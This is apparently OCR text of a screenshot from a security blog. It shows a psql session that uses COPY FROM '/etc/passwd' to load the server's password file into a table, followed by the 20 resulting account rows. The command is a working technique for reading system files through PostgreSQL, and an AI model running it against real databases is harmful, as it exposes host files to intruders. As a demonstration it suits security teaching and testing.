 test=# drop table if exists test;CREATE TABLE test(t TEXT);COPY test FROM '/etc/passwd';SELECT * FROM test;
DROP TABLE
CREATE TABLE
COPY 20
t
-----------------------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
postgres:x:999:999::/var/lib/postgresql:/bin/bash
(20 rows)
G دبي DUBAI 84919
initsec blog.gm7.org